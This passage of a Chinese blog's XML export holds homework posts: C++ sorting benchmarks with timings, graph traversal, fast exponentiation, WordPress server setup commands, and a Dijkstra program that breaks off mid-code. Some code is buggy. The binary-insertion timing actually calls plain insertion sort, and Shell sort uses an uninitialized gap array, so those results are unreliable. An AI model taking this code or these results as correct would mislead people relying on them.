      </categories>
      <tags>
        <tag>Wget</tag>
      </tags>
  </entry>
  <entry>
    <title>各种排序时间复杂度比较</title>
    <url>/post/52089862/</url>
    <content><![CDATA[<h1 id="各种排序时间复杂度比较"><a href="#各种排序时间复杂度比较" class="headerlink" title="各种排序时间复杂度比较"></a>各种排序时间复杂度比较</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;iostream&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;time.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;windows.h&gt;</span></span></span><br><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;cstdlib&gt;</span></span></span><br><span class="line"><span class="keyword">const</span> <span class="keyword">int</span> Decimal=<span class="number">1000</span>;</span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">typedef</span> <span class="class"><span class="keyword">struct</span></span></span><br><span class="line"><span class="class">&#123;</span></span><br><span class="line">	<span class="keyword">int</span> *elem;</span><br><span class="line">	<span class="keyword">int</span> length;</span><br><span class="line">&#125;SqList;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">InsertSort</span><span class="params">(SqList L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> i,j;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">2</span>;i&lt;L.length;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>(L.elem[i]&lt;L.elem[i<span class="number">-1</span>])</span><br><span class="line">		&#123;</span><br><span class="line">			L.elem[<span class="number">0</span>]=L.elem[i];</span><br><span class="line">			L.elem[i]=L.elem[i<span class="number">-1</span>];</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">for</span>(j=i<span class="number">-2</span>;L.elem[<span class="number">0</span>]&lt;L.elem[j];j--)</span><br><span class="line">			L.elem[j+<span class="number">1</span>]=L.elem[j];</span><br><span class="line">		L.elem[j+<span class="number">1</span>]=L.elem[<span class="number">0</span>];</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">BInsertSort</span><span class="params">(SqList L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> i,j,high,low,m;</span><br><span class="line">	<span class="keyword">for</span>(i=<span class="number">2</span>;i&lt;L.length;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		L.elem[<span class="number">0</span>]=L.elem[i];</span><br><span class="line">		low=<span class="number">1</span>;high=i<span class="number">-1</span>;</span><br><span class="line">		<span class="keyword">while</span>(low&lt;=high)</span><br><span class="line">		&#123;</span><br><span class="line">			m=(low+high)/<span class="number">2</span>;</span><br><span class="line">			<span class="keyword">if</span>(L.elem[<span class="number">0</span>]&lt;L.elem[m])high=m<span class="number">-1</span>;</span><br><span class="line">			<span class="keyword">else</span> low=m+<span class="number">1</span>;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">for</span>(j=i<span class="number">-1</span>;j&gt;=high+<span class="number">1</span>;j--)</span><br><span class="line">			L.elem[j+<span class="number">1</span>]=L.elem[j];</span><br><span class="line">		L.elem[high+<span class="number">1</span>]=L.elem[<span class="number">0</span>];</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">ShellInsert</span><span class="params">(SqList &amp;L,<span class="keyword">int</span> dk)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> i,j;</span><br><span class="line">	<span class="keyword">for</span>(i=dk+<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span>(L.elem[i]&lt;L.elem[i-dk])</span><br><span class="line">		&#123;</span><br><span class="line">			L.elem[<span class="number">0</span>]=L.elem[i];</span><br><span class="line">			<span class="keyword">for</span>(j=i-dk;j&gt;<span class="number">0</span>&amp;&amp;L.elem[<span class="number">0</span>]&lt;L.elem[j];j-=dk)</span><br><span class="line">				L.elem[j+dk]=L.elem[j];</span><br><span class="line">			L.elem[j+dk]=L.elem[<span class="number">0</span>];</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">ShellSort</span><span class="params">(SqList &amp;L,<span class="keyword">int</span> dt[],<span class="keyword">int</span> t)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> k;</span><br><span class="line">	<span class="keyword">for</span>(k=<span class="number">0</span>;k&lt;t;k++)</span><br><span class="line">	ShellInsert(L,dt[k]);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">BubbleSort</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> m=L.length<span class="number">-1</span>,flag=<span class="number">1</span>,t;</span><br><span class="line">	<span class="keyword">while</span>((m&gt;<span class="number">0</span>)&amp;&amp;(flag==<span class="number">1</span>))</span><br><span class="line">	&#123;</span><br><span class="line">		flag=<span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> j=<span class="number">1</span>;j&lt;=m;j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(L.elem[j]&gt;L.elem[j+<span class="number">1</span>])</span><br><span class="line">			&#123;</span><br><span class="line">				flag=<span class="number">1</span>;</span><br><span class="line">				t=L.elem[j];</span><br><span class="line">				L.elem[j]=L.elem[j+<span class="number">1</span>];</span><br><span class="line">				L.elem[j+<span class="number">1</span>]=t;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		--m;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">Partition</span><span class="params">(SqList &amp;L,<span class="keyword">int</span> low,<span class="keyword">int</span> high)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	L.elem[<span class="number">0</span>]=L.elem[low];</span><br><span class="line">	<span class="keyword">int</span> privotkey=L.elem[low];</span><br><span class="line">	<span class="keyword">while</span>(low&lt;high)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">while</span>(low&lt;high&amp;&amp;L.elem[high]&gt;=privotkey)--high;</span><br><span class="line">			L.elem[low]=L.elem[high];</span><br><span class="line">		<span class="keyword">while</span>(low&lt;high&amp;&amp;L.elem[low]&lt;=privotkey)++low;</span><br><span class="line">			L.elem[high]=L.elem[low];</span><br><span class="line">	&#125;</span><br><span class="line">	L.elem[low]=L.elem[<span class="number">0</span>];</span><br><span class="line">	<span class="keyword">return</span> low;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">QSort</span><span class="params">(SqList &amp;L,<span class="keyword">int</span> low,<span class="keyword">int</span> high)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span>  pivotloc;</span><br><span class="line">	<span class="keyword">if</span>(low&lt;high)</span><br><span class="line">	&#123;</span><br><span class="line">		pivotloc=Partition(L,low,high);</span><br><span class="line">		QSort(L,low,pivotloc<span class="number">-1</span>);</span><br><span class="line">		QSort(L,pivotloc+<span class="number">1</span>,high);</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">QuickSort</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	QSort(L,<span class="number">1</span>,L.length);</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Test</span><span class="params">(SqList &amp;L)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;L.elem[i]&lt;&lt;<span class="string">&quot; &quot;</span>;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> k=<span class="number">1</span>,MAXN=<span class="number">1</span>;</span><br><span class="line">	SqList L;</span><br><span class="line">	<span class="keyword">double</span> run_time,dpFreq;</span><br><span class="line">	_LARGE_INTEGER time_start; <span class="comment">//开始时间</span></span><br><span class="line">	_LARGE_INTEGER time_over; <span class="comment">//结束时间</span></span><br><span class="line">	LARGE_INTEGER f;</span><br><span class="line">	QueryPerformanceFrequency(&amp;f);</span><br><span class="line">	dpFreq=(<span class="keyword">double</span>)f.QuadPart; <span class="comment">//计时器频率</span></span><br><span class="line">	<span class="keyword">while</span>(<span class="literal">true</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		MAXN*=<span class="number">10</span>;</span><br><span class="line">		L.elem=<span class="keyword">new</span> <span class="keyword">int</span>[MAXN+<span class="number">1</span>];</span><br><span class="line">		L.length=MAXN;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;第&quot;</span>&lt;&lt;k++&lt;&lt;<span class="string">&quot;次测试, 数量级:&quot;</span>&lt;&lt;MAXN&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		srand((<span class="keyword">unsigned</span>)time(<span class="literal">NULL</span>));</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">			L.elem[i]=rand();</span><br><span class="line">		QueryPerformanceCounter(&amp;time_start);  <span class="comment">//计时开始</span></span><br><span class="line">		InsertSort(L);</span><br><span class="line">		QueryPerformanceCounter(&amp;time_over);  <span class="comment">//计时结束</span></span><br><span class="line">		run_time=Decimal*(time_over.QuadPart-time_start.QuadPart)/dpFreq;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;插入排序:&quot;</span>&lt;&lt;run_time&lt;&lt;<span class="string">&quot;ms&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">			L.elem[i]=rand();</span><br><span class="line">		QueryPerformanceCounter(&amp;time_start);</span><br><span class="line">		InsertSort(L);</span><br><span class="line">		QueryPerformanceCounter(&amp;time_over);</span><br><span class="line">		run_time=Decimal*(time_over.QuadPart-time_start.QuadPart)/dpFreq;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;二分排序:&quot;</span>&lt;&lt;run_time&lt;&lt;<span class="string">&quot;ms&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="keyword">int</span> dt[<span class="number">100001</span>],t=<span class="number">100</span>;</span><br><span class="line">		QueryPerformanceCounter(&amp;time_start);</span><br><span class="line">		ShellSort(L,dt,t);</span><br><span class="line">		QueryPerformanceCounter(&amp;time_over);</span><br><span class="line">		run_time=Decimal*(time_over.QuadPart-time_start.QuadPart)/dpFreq;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;希尔排序:&quot;</span>&lt;&lt;run_time&lt;&lt;<span class="string">&quot;ms&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">			L.elem[i]=rand();</span><br><span class="line">		QueryPerformanceCounter(&amp;time_start);</span><br><span class="line">		BubbleSort(L);</span><br><span class="line">		QueryPerformanceCounter(&amp;time_over);</span><br><span class="line">		run_time=Decimal*(time_over.QuadPart-time_start.QuadPart)/dpFreq;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;冒泡排序:&quot;</span>&lt;&lt;run_time&lt;&lt;<span class="string">&quot;ms&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;L.length;i++)</span><br><span class="line">			L.elem[i]=rand();</span><br><span class="line">		QueryPerformanceCounter(&amp;time_start);</span><br><span class="line">		QuickSort(L);</span><br><span class="line">		QueryPerformanceCounter(&amp;time_over);</span><br><span class="line">		run_time=Decimal*(time_over.QuadPart-time_start.QuadPart)/dpFreq;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;快速排序:&quot;</span>&lt;&lt;run_time&lt;&lt;<span class="string">&quot;ms&quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">		<span class="keyword">if</span>(MAXN&gt;=<span class="number">10000</span>)<span class="keyword">break</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="Output"><a href="#Output" class="headerlink" title="Output"></a>Output</h2><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">第1次测试, 数量级:10</span><br><span class="line"></span><br><span class="line">插入排序:0.00037758ms</span><br><span class="line">二分排序:0.00037758ms</span><br><span class="line">希尔排序:0.00302064ms</span><br><span class="line">冒泡排序:0.00037758ms</span><br><span class="line">快速排序:0.000755161ms</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">第2次测试, 数量级:100</span><br><span class="line"></span><br><span class="line">插入排序:0.00717403ms</span><br><span class="line">二分排序:0.00830677ms</span><br><span class="line">希尔排序:0.0256755ms</span><br><span class="line">冒泡排序:0.027941ms</span><br><span class="line">快速排序:0.00717403ms</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">第3次测试, 数量级:1000</span><br><span class="line"></span><br><span class="line">插入排序:0.65548ms</span><br><span class="line">二分排序:0.746099ms</span><br><span class="line">希尔排序:0.288849ms</span><br><span class="line">冒泡排序:2.10841ms</span><br><span class="line">快速排序:0.0887314ms</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">第4次测试, 数量级:10000</span><br><span class="line"></span><br><span class="line">插入排序:81.4585ms</span><br><span class="line">二分排序:73.2691ms</span><br><span class="line">希尔排序:4.76695ms</span><br><span class="line">冒泡排序:357.605ms</span><br><span class="line">快速排序:1.55676ms</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>排序</tag>
      </tags>
  </entry>
  <entry>
    <title>图的邻接矩阵遍历</title>
    <url>/post/4759e4d8/</url>
    <content><![CDATA[<h1 id="图的邻接矩阵遍历"><a href="#图的邻接矩阵遍历" class="headerlink" title="图的邻接矩阵遍历"></a>图的邻接矩阵遍历</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;bits/stdc++.h&gt;</span></span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">int</span> m[<span class="number">100</span>][<span class="number">100</span>],vis[<span class="number">100</span>],N;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">DFS_1</span><span class="params">(<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span>(vis[n])<span class="keyword">return</span>;</span><br><span class="line">	<span class="keyword">else</span></span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot; -&gt; &quot;</span>&lt;&lt;n;</span><br><span class="line">		vis[n]=<span class="number">1</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;N;i++)</span><br><span class="line">		<span class="keyword">if</span>(m[n][i]&amp;&amp;!vis[i])DFS_1(i);</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">DFS_2</span><span class="params">(<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">stack</span>&lt;<span class="keyword">int</span>&gt;S;</span><br><span class="line">	vis[n]=<span class="number">1</span>;</span><br><span class="line">	S.push(n);</span><br><span class="line">	<span class="keyword">while</span>(!S.empty())</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> t=S.top();</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot; -&gt; &quot;</span>&lt;&lt;t;</span><br><span class="line">		S.pop();</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=N<span class="number">-1</span>;i&gt;=<span class="number">0</span>;i--)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(m[t][i]&amp;&amp;!vis[i])</span><br><span class="line">			&#123;</span><br><span class="line">				S.push(i);</span><br><span class="line">				vis[i]=<span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">BFS</span><span class="params">(<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="built_in">queue</span>&lt;<span class="keyword">int</span>&gt;Q;</span><br><span class="line">	Q.push(n);</span><br><span class="line">	vis[n]=<span class="number">1</span>;</span><br><span class="line">	<span class="keyword">while</span>(!Q.empty())</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> t=Q.front();</span><br><span class="line">		Q.pop();</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot; -&gt; &quot;</span>&lt;&lt;t;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">0</span>;i&lt;N;i++)</span><br><span class="line">		<span class="keyword">if</span>(m[t][i]&amp;&amp;!vis[i])</span><br><span class="line">		&#123;</span><br><span class="line">			Q.push(i);</span><br><span class="line">			vis[i]=<span class="number">1</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> a,b,ch;</span><br><span class="line">	<span class="built_in">cin</span>&gt;&gt;N;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;=N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cin</span>&gt;&gt;a&gt;&gt;b;</span><br><span class="line">		m[a][b]=<span class="number">1</span>;</span><br><span class="line">		m[b][a]=<span class="number">1</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">while</span>(<span class="built_in">cin</span>&gt;&gt;ch)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">memset</span>(vis,<span class="number">0</span>,<span class="keyword">sizeof</span>(vis));</span><br><span class="line">		<span class="keyword">if</span>(ch==<span class="number">1</span>)DFS_1(<span class="number">0</span>);</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span>(ch==<span class="number">2</span>)DFS_2(<span class="number">0</span>);</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">if</span>(ch==<span class="number">3</span>)BFS(<span class="number">0</span>);</span><br><span class="line">		<span class="keyword">else</span> <span class="keyword">break</span>;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>数据结构</category>
      </categories>
      <tags>
        <tag>邻接矩阵</tag>
        <tag>DFS</tag>
        <tag>BFS</tag>
      </tags>
  </entry>
  <entry>
    <title>快速幂</title>
    <url>/post/20c47d09/</url>
    <content><![CDATA[<h1 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h1><p>未完待续</p>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p>未完待续<br><a id="more"></a></p>
<h1 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h1><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="function">ll <span class="title">mod_pow</span><span class="params">(ll x,ll n,ll mod)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">    <span class="keyword">if</span>(n==<span class="number">0</span>)<span class="keyword">return</span> <span class="number">1</span>;</span><br><span class="line">    ll res=mod_pow(x*x%mod,n/<span class="number">2</span>,mod);</span><br><span class="line">    <span class="keyword">if</span>(n&amp;<span class="number">1</span>)res=res*x%mod;</span><br><span class="line">    <span class="keyword">return</span> res;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>快速幂</tag>
      </tags>
  </entry>
  <entry>
    <title>搭建WordPress服务器</title>
    <url>/post/34b16289/</url>
    <content><![CDATA[<p>&emsp;&emsp;WordPress是一个开源的博客平台，可以很方便的进行博客写作，搭建WordPress首先需要你有一个属于自己的服务器，服务器空间则更加方便（因为不需要自己安装各种前置软件），当然还是推荐买一个阿里云或腾讯云的学生机服务器。<br><a id="more"></a><br><strong>安装 Apache</strong><br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt update <span class="comment"># 首先还是先更新下软件包源</span></span><br><span class="line">sudo apt install apache2</span><br><span class="line">sudo apt install <span class="comment"># 当然再顺便安装下强大的vim编辑器</span></span><br></pre></td></tr></table></figure><br><strong>安装 MySQL</strong><br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt install mysql-server mysql-client</span><br></pre></td></tr></table></figure><br><strong>安装 PHP</strong><br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt install php7.0 </span><br><span class="line">sudo apt install php7.0-mysql</span><br></pre></td></tr></table></figure><br><strong>重启服务</strong><br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo service apache2 restart </span><br><span class="line">sudo service mysql restart</span><br></pre></td></tr></table></figure><br><strong>安装 phpmyadmin</strong><br>非必须安装，不过安装下方便直接操作数据库，安装时记得选择apache。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo apt-get install phpmyadmin</span><br><span class="line">ln -s /etc/phpmyadmin/apache.conf /etc/apache2/conf-available/phpmyadmin.conf</span><br><span class="line">sudo service apache2 restart</span><br><span class="line">sudo a2enconf phpmyadmin</span><br></pre></td></tr></table></figure><br>启用Apache mod_rewrite模块。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo a2enmod rewrite</span><br><span class="line">sudo service apache2 restart</span><br></pre></td></tr></table></figure><br><strong>初始化数据库</strong><br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">sudo mysql -u root -p </span><br><span class="line">Enter Password: 密码（密码输入不可见)</span><br><span class="line">mysql&gt;CREATE DATABASE wordpress;</span><br><span class="line">mysql&gt;GRANT ALL PRIVILEGES ON *.* TO <span class="string">&#x27;root&#x27;</span>@<span class="string">&#x27;localhost&#x27;</span>;</span><br><span class="line">mysql&gt;FLUSH PRIVILEGES;</span><br><span class="line">mysql&gt;<span class="built_in">exit</span></span><br><span class="line">sudo service mysql restart</span><br></pre></td></tr></table></figure><br><strong>配置WordPress</strong><br>下载并解压后将wordpress目录下所有文件复制到/var/www/html<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">wget https://cn.wordpress.org/latest-zh_CN.tar.gz</span><br><span class="line">tar zxvf latest-zh_CN.tar.gz</span><br><span class="line">cp -r wordpress/* /var/www/html</span><br></pre></td></tr></table></figure><br>接下来就可以访问服务器ip进行最后的配置了。<br>另外，访问 <a href="http://ip/phpmyadmin">http://ip/phpmyadmin</a> 可以访问 phpmyadmin。</p>
]]></content>
      <categories>
        <category>Web</category>
        <category>博客</category>
      </categories>
      <tags>
        <tag>Linux</tag>
        <tag>WordPress</tag>
      </tags>
  </entry>
  <entry>
    <title>最短路</title>
    <url>/post/f216fabe/</url>
    <content><![CDATA[<h1 id="最短路"><a href="#最短路" class="headerlink" title="最短路"></a>最短路</h1><p><strong>以下为数据结构作业</strong><br>如有错误，请指出，谢谢！<br><a id="more"></a><br><figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;bits/stdc++.h&gt;</span></span></span><br><span class="line"><span class="keyword">using</span> <span class="keyword">namespace</span> <span class="built_in">std</span>;</span><br><span class="line"><span class="keyword">const</span> <span class="keyword">int</span> INF=<span class="number">0x3f3f3f3f</span>;</span><br><span class="line"><span class="keyword">int</span> N,M,MAP[<span class="number">1020</span>][<span class="number">1020</span>];</span><br><span class="line"><span class="keyword">bool</span> vis[<span class="number">1020</span>];</span><br><span class="line"><span class="keyword">int</span> dis[<span class="number">1020</span>],prev[<span class="number">1020</span>];</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Dijkstra</span><span class="params">(<span class="keyword">int</span> start,<span class="keyword">int</span> end)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span>(<span class="keyword">int</span> i=<span class="number">1</span>;i&lt;=N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		vis[i]=<span class="literal">false</span>;</span><br><span class="line">		dis[i]=INF;</span><br><span class="line">	&#125;</span><br><span class="line">	dis[start]=<span class="number">0</span>;</span><br><span class="line">	<span class="keyword">while</span>(<span class="literal">true</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> v=<span class="number">-1</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> u=<span class="number">1</span>;u&lt;=N;u++)</span><br><span class="line">		<span class="keyword">if</span>(!vis[u]&amp;&amp;(v==<span class="number">-1</span>||dis[u]&lt;dis[v]))v=u;</span><br><span class="line">		<span class="keyword">if</span>(v==<span class="number">-1</span>)<span class="keyword">break</span>;</span><br><span class="line">		vis[v]=<span class="literal">true</span>;</span><br><span class="line">		<span class="keyword">for</span>(<span class="keyword">int</span> u=<span class="number">1</span>;u&lt;=N;u++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span>(!vis[u])</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span>(dis[u]&gt;dis[v]+MAP[v][u])</span><br><span class="line">				&#123;</span><br><span class="line">					dis[u]=dis[v]+MAP[v][u];</span><br><span class="line">					prev[u]=v;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;The Shortest Path Length is &quot;</span>&lt;&lt;dis[end]&lt;&lt;<span class="built_in">endl</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	<span class="built_in">stack</span>&lt;<span class="keyword">int</span>&gt;S;</span><br><span class="line">	<span class="keyword">while</span>(prev[end])</span><br><span class="line">	&#123;</span><br><span class="line">		S.push(end);</span><br><span class="line">		end=prev[end];</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;The Path is &quot;</span>;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;start;</span><br><span class="line">	<span class="keyword">while</span>(!S.empty())</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot; -&gt; &quot;</span>&lt;&lt;S.top();</span><br><span class="line">		S.pop();</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">int</span> <span class="title">main</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> a,b,c,st,en;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;Input Sum Of Vertex: &quot;</span>;</span><br><span class="line">	<span class="built_in">cin</span>&gt;&gt;N;</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;Input Sum Of Edges: &quot;</span>;</span><br><span class="line">	<span class="built_in">cin</span>&gt;&gt;M;</span><br><span class="line">	<span class="built_in">memset</span>(MAP,INF,<span class="keyword">sizeof</span>(MAP));</span><br><span class="line">	<span class="built_in">cout</span>&lt;&lt;<span class="string">&quot;Input Weight Of Vertexs: &quot;</span>&lt;&lt;<span class="built_in">endl</span>;</span><br><span class="line">	<span class="keyword">while</span>(M--)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="built_in">cin</span>&gt;&gt;a&gt;&gt;b&gt;&gt;c;</span><br><span class="line">		MAP[a][b]=c;</span><br><span class="line">		